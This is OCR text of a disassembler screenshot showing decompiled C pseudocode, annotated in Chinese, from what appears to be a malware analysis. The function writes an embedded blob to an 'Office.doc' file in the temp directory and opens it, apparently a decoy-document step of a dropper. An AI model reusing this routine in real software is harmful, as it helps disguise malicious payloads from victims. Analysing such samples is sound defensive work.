 IDA Vi··· Pseudoco··· Pseudoco··· Pseudoco··· Pseudoco··· Pseudoco··· Pseudoco··· Strings wi···
1 signed int createOpenDoc()
2 {
3 char *tmppath; // esi
4 const char *v1; // eax
5 const CHAR *filename; // edi
6 int v3; // edx
7 char chr; // cl
8 char *v5; // ecx
9 HANDLE filehandle; // esi
10 DWORD NumberOfBytesWritten; // [esp+8h] [ebp-8h]
11
12 tmppath = getenv("tmp");
13 v1 = (const char *)operator new[](2048u); // 分配内存
14 filename = v1;
15 v3 = v1 - tmppath;
16 do
17 {
18 chr = *tmppath++;
19 tmppath[v3 - 1] = chr; // tmppath[v3-1] = tmppath + 1 + v1 - tmppath -1 = v1 = filename
20 }
21 while ( chr ); // 复制tmp目录到filename
22 v5 = (char *)&v1[strlen(v1)];
23 *(_DWORD *)v5 = 'ffO\\'; // tmppath\\Office.doc
24 *((_DWORD *)v5 + 1) = '.eci';
25 *((_DWORD *)v5 + 2) = 'cod';
26 filehandle = CreateFileA(filename, 0x40000000u, 1u, 0, 4u, 0x80u, 0);
27 NumberOfBytesWritten = 0;
28 if ( filehandle != (HANDLE)-1 )
29 {
30 WriteFile(filehandle, filecontent, 0x5E00u, &NumberOfBytesWritten, 0);
31 CloseHandle(filehandle);
32 }
33 ShellExecuteA(0, "open", filename, Directory, Directory, 1);
34 return 1;
35 }
3072